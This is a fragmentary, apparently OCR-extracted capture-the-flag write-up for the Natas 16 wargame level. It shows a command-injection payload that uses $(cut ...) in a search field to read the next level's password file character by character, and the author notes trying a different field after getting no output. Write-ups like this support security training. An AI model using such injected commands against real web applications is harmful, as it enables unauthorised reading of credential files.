 NATAS16
Our payload : ^$(cut -c 1 /etc/natas_webpass/natas17)
For security reasons, we now filter even more on certain characters
Find words containing: ^$(cut -c 1 /etc/natas_web Search
Output:
No Output :(
View s
I gave up at this time, But after some time i
thought, what if its a number and tried same
for field 2